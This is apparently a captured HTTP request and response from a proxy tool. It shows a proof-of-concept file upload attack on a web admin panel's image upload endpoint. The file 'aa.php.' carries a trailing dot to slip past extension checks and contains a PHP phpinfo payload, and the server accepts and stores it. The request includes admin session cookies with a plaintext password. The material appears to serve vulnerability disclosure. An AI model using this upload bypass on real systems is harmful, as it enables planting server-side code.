 Request
Pretty Raw Hex
\n
1 POST /admin/upload/img HTTP/1.1
2 Host: 172.21.64.185:8090
3 Content-Length: 213
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarysCaHQits7v3jAaOh
8 Origin: http://172.21.64.185:8090
9 Referer: http://172.21.64.185:8090/admin/user/edit/5
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
12 Cookie: username=admin; password=123456; JSESSIONID=
BB01F841CB10B9619AC5D0A1D363F4FD
13 Connection: close
14
15 ------WebKitFormBoundarysCaHQits7v3jAaOh
16 Content-Disposition: form-data; name="file"; filename="aa.php."
17 Content-Type: application/octet-stream
18
19 <?php phpinfo();?>
20 ------WebKitFormBoundarysCaHQits7v3jAaOh--
21
Search...
0 matches
Response
Pretty Raw Hex Render MarkInfo
\n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Tue, 12 Dec 2023 15:59:16 GMT
4 Connection: close
5 Content-Length: 92
6
7 {
"code":0,
"msg":"操作成功",
"data":{
"src":"/uploads/2023\\12/aa.php.",
"title":"aa.php."
}
}
Search...
0 matches